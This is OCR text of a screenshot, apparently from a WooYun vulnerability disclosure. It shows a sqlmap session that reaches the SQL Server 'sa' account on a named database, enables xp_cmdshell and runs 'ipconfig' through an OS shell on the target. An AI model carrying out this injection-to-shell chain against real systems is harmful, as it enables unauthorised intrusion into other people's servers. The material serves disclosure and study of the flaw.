 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
current user: 'sa'
[17:08:57] [INFO] fetching current database
current database: 'swoa2012_cqust_zwc'
[17:08:57] [INFO] testing if current user is DBA
[17:08:58] [INFO] testing if xp_cmdshell extended procedure is usable
[17:08:58] [INFO] the SQL query used returns 1 entries
[17:08:59] [WARNING] in case of continuous data retrieval problems you are advised to
try a switch '--no-cast' or switch '--hex'
[17:08:59] [WARNING] running in a single-thread mode. Please consider usage of option
'--threads' for faster data retrieval
[17:09:03] [INFO] xp_cmdshell extended procedure is usable
[17:09:03] [INFO] going to use xp_cmdshell extended procedure for operating system com
mand execution
[17:09:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[17:09:08] [INFO] the SQL query used returns 43 entries
[17:09:12] [INFO] retrieved: 70
[17:09:13] [INFO] retrieved:
[17:09:15] [INFO] retrieved: Windows IP 配置
选中了“cqust” (282 字节)
[17:09:55] [INFO] retrieved:
[17:09:58] [INFO] retrieved:
[17:10:03] [INFO] retrieved: 以太网适配器 本地连接 5:
[17:11:35] [INFO] retrieved:
www.wooyun.org